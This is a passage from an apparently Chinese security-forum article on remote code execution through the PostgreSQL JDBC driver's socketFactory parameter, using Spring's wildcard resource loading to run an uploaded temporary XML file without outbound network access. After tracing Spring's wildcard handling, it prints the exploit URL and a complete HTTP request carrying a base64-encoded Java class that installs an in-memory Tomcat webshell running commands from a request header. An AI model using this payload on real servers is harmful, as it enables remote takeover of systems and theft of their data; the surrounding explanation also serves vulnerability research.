 当我们以文件上传格式传入数据时就会创建这个临时文件  当完成调用后这个文件就会消失,且内容就是我们上传的东西  那么是不是就可以利用<https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html#php5shell>这种上传数据包+通配符加载临时文件从而执行命令?答案是肯定的 ### url通配符解析过程 在解析url的时候最终会调用到下面这个方法  即`org.springframework.core.io.support.PathMatchingResourcePatternResolver#getResources` 调用栈如下(只贴了从ClassPathXmlApplicationContext 开始的) ```php getResources:279, PathMatchingResourcePatternResolver (org.springframework.core.io.support) getResources:1423, AbstractApplicationContext (org.springframework.context.support) loadBeanDefinitions:231, AbstractBeanDefinitionReader (org.springframework.beans.factory.support) loadBeanDefinitions:203, AbstractBeanDefinitionReader (org.springframework.beans.factory.support) loadBeanDefinitions:265, AbstractBeanDefinitionReader (org.springframework.beans.factory.support) loadBeanDefinitions:128, AbstractXmlApplicationContext (org.springframework.context.support) loadBeanDefinitions:94, AbstractXmlApplicationContext (org.springframework.context.support) refreshBeanFactory:130, AbstractRefreshableApplicationContext (org.springframework.context.support) obtainFreshBeanFactory:671, AbstractApplicationContext (org.springframework.context.support) refresh:553, AbstractApplicationContext (org.springframework.context.support) :144, ClassPathXmlApplicationContext (org.springframework.context.support) :85, ClassPathXmlApplicationContext (org.springframework.context.support) ``` 经过一系列判断走到下面这里  进入`isPattern` 方法 ```php public boolean isPattern(@Nullable String path) { if (path == null) { return false; } else { boolean uriVar = false; for(int i = 0; i < path.length(); ++i) { char c = path.charAt(i); if (c == '*' || c == '?') { return true; } if (c == '{') { uriVar = true; } else if (c == '}' && uriVar) { return true; } } return false; } } ```  可以看到是支持通配符的,然后进入`findPathMatchingResources` 方法,跟进`doFindPathMatchingFileResources` 方法  最终在`doFindMatchingFileSystemResources` 中完成通配符查找文件  ### 漏洞利用 完成上述两部后就可以利用file协议通过通配符查找上传的缓存文件来rce了,这里可以先用web-chains构建一个回显马xml  然后构造上面的绕过及读取缓存文件的url ```php ?url=jdbc:postgresql://1:2/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=file://%24%7bcatalina.home%7d/**/*.tmp ```  一个包即可完成不出网利用,完整数据包如下 ```php POST /jdbc?url=jdbc:postgresql://1:2/?a=&url=%26socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext%26socketFactoryArg=file://%24%7bcatalina.home%7d/**/*.tmp HTTP/1.1 Host: 192.168.206.1:8088 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5 X-Authorization: dir Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryINBwinb4uWPnBREL Content-Length: 7986 ------WebKitFormBoundaryINBwinb4uWPnBREL Content-Disposition: form-data; name="1" <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="decoder" class="org.springframework.beans.factory.config.MethodInvokingFactoryBean"> <property name="staticMethod" value="javax.xml.bind.DatatypeConverter.parseBase64Binary"/> <property name="arguments"> <list> <value>yv66vgAAADIBOwEAWW9yZy9hcGFjaGUvY29sbGVjdGlvbnMvY295b3RlL1J1bnRpbWVKc29uTWFwcGluZ0V4Y2VwdGlvbmJkZDg2N2FkM2U2ZDQ3YWI4YjNkMjE3M2U5ZTQ0YWEyBwABAQAQamF2YS9sYW5nL09iamVjdAcAAwEABjxpbml0PgEAAygpVgEAE2phdmEvbGFuZy9FeGNlcHRpb24HAAcMAAUABgoABAAJAQADcnVuDAALAAYKAAIADAEAEGdldFJlcUhlYWRlck5hbWUBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEAD1gtQXV0aG9yaXphdGlvbggAEAEAHmphdmEvbGFuZy9Ob1N1Y2hGaWVsZEV4Y2VwdGlvbgcAEgEAE2phdmEvbGFuZy9UaHJvd2FibGUHABQBABBqYXZhL2xhbmcvVGhyZWFkBwAWAQAKZ2V0VGhyZWFkcwgAGAEAD2phdmEvbGFuZy9DbGFzcwcAGgEAEltMamF2YS9sYW5nL0NsYXNzOwcAHAEAEWdldERlY2xhcmVkTWV0aG9kAQBAKExqYXZhL2xhbmcvU3RyaW5nO1tMamF2YS9sYW5nL0NsYXNzOylMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwwAHgAfCgAbACABABhqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2QHACIBAA1zZXRBY2Nlc3NpYmxlAQAEKFopVgwAJAAlCgAjACYBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsMACgAKQoAIwAqAQATW0xqYXZhL2xhbmcvVGhyZWFkOwcALAEAB2dldE5hbWUMAC4ADwoAFwAvAQAEaHR0cAgAMQEAEGphdmEvbGFuZy9TdHJpbmcHADMBAAhjb250YWlucwEAGyhMamF2YS9sYW5nL0NoYXJTZXF1ZW5jZTspWgwANQA2CgA0ADcBAAhBY2NlcHRvcggAOQEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwwAOwA8CgAEAD0BAAZ0YXJnZXQIAD8BABBnZXREZWNsYXJlZEZpZWxkAQAtKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL3JlZmxlY3QvRmllbGQ7DABBAEIKABsAQwEAF2phdmEvbGFuZy9yZWZsZWN0L0ZpZWxkBwBFCgBGACYBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwwASABJCgBGAEoBAAhlbmRwb2ludAgATAEABnRoaXMkMAgATgEAB2hhbmRsZXIIAFABAA1nZXRTdXBlcmNsYXNzDABSADwKABsAUwEABmdsb2JhbAgAVQEADmdldENsYXNzTG9hZGVyAQAZKClMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwwAVwBYCgAbAFkBACJvcmcuYXBhY2hlLmNveW90ZS5SZXF1ZXN0R3JvdXBJbmZvCABbAQAVamF2YS9sYW5nL0NsYXNzTG9hZGVyBwBdAQAJbG9hZENsYXNzAQAlKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL0NsYXNzOwwAXwBgCgBeAGEKABsALwEACnByb2Nlc3NvcnMIAGQBABNqYXZhL3V0aWwvQXJyYXlMaXN0BwBmAQAEc2l6ZQEAAygpSQwAaABpCgBnAGoBABUoSSlMamF2YS9sYW5nL09iamVjdDsMAEgAbAoAZwBtAQADcmVxCABvAQAHZ2V0Tm90ZQgAcQEAEWphdmEvbGFuZy9JbnRlZ2VyBwBzAQAEVFlQRQEAEUxqYXZhL2xhbmcvQ2xhc3M7DAB1AHYJAHQAdwEAB3ZhbHVlT2YBABYoSSlMamF2YS9sYW5nL0ludGVnZXI7DAB5AHoKAHQAewEACWdldEhlYWRlcggAfQEACWdldE1ldGhvZAwAfwAfCgAbAIAMAA4ADwoAAgCCAQALZ2V0UmVzcG9uc2UIAIQBAAlnZXRXcml0ZXIIAIYBAA5qYXZhL2lvL1dyaXRlcgcAiAEABmhhbmRsZQEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7DACKAIsKAAIAjAEABXdyaXRlAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWDACOAI8KAIkAkAEABWZsdXNoDACSAAYKAIkAkwEABWNsb3NlDACVAAYKAIkAlgEABGV4ZWMBAAdvcy5uYW1lCACZAQAQamF2YS9sYW5nL1N5c3RlbQcAmwEAC2dldFByb3BlcnR5DACdAIsKAJwAngEAC3RvTG93ZXJDYXNlDACgAA8KADQAoQEAA3dpbggAowEABy9iaW4vc2gIAKUBAAItYwgApwEAB2NtZC5leGUIAKkBAAIvYwgAqwEAEWphdmEvbGFuZy9SdW50aW1lBwCtAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwArwCwCgCuALEBACgoW0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DACYALMKAK4AtAEAEWphdmEvbGFuZy9Qcm9jZXNzBwC2AQAOZ2V0SW5wdXRTdHJlYW0BABcoKUxqYXZhL2lvL0lucHV0U3RyZWFtOwwAuAC5CgC3ALoBABFqYXZhL3V0aWwvU2Nhbm5lcgcAvAEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgwABQC+CgC9AL8BAAJcYQgAwQEADHVzZURlbGltaXRlcgEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvdXRpbC9TY2FubmVyOwwAwwDECgC9AMUBAAAIAMcBAAdoYXNOZXh0AQADKClaDADJAMoKAL0AywEAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVyBwDNCgDOAAkBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsMANAA0QoAzgDSAQAEbmV4dAwA1AAPCgC9ANUBAAh0b1N0cmluZwwA1wAPCgDOANgBAApnZXRNZXNzYWdlDADaAA8KAAgA2wEAE1tMamF2YS9sYW5nL1N0cmluZzsHAN0BABNqYXZhL2lvL0lucHV0U3RyZWFtBwDfAQAGZXlKZVhBCADhAQAKc3RhcnRzV2l0aAEAFShMamF2YS9sYW5nL1N0cmluZzspWgwA4wDkCgA0AOUBAAZsZW5ndGgMAOcAaQoANADoAQAGY2hhckF0AQAEKEkpQwwA6gDrCgA0AOwBABUoQylMamF2YS9sYW5nL1N0cmluZzsMAHkA7goANADvAQAIcGFyc2VJbnQBABUoTGphdmEvbGFuZy9TdHJpbmc7KUkMAPEA8goAdADzAQABLggA9QEAB2luZGV4T2YMAPcA8goANAD4AQAJc3Vic3RyaW5nAQAWKElJKUxqYXZhL2xhbmcvU3RyaW5nOwwA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</value> </list> </property> </bean> <bean id="classLoader" class="javax.management.loading.MLet"/> <bean id="clazz" factory-bean="classLoader" factory-method="defineClass"> <constructor-arg ref="decoder"/> <constructor-arg type="int" value="0"/> <constructor-arg type="int" value="5128"/> </bean> <bean factory-bean="clazz" factory-method="newInstance"/> </beans> ------WebKitFormBoundaryINBwinb4uWPnBREL-- ``` 膜拜大佬们Orz 参考 == [Jackson CVE-2017-17485 反序列化漏洞-CSDN博客](https://blog.csdn.net/qq_36869808/article/details/129330358) <https://www.leavesongs.com/PENETRATION/springboot-xml-beans-exploit-without-network.html> <https://forum.butian.net/share/1339> [PostgresQL JDBC Drive 任意代码执行漏洞(CVE-2022-21724)-先知社区](https://xz.aliyun.com/news/11258) <https://mp.weixin.qq.com/s/A3RqzJwbG3AWHXUyXT2Jbw> 宝藏公众号
发表于 2025-06-06 09:00:02
阅读 ( 7808 )
分类:
WEB安全
1 推荐
收藏
0 条评论
Clown
2 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!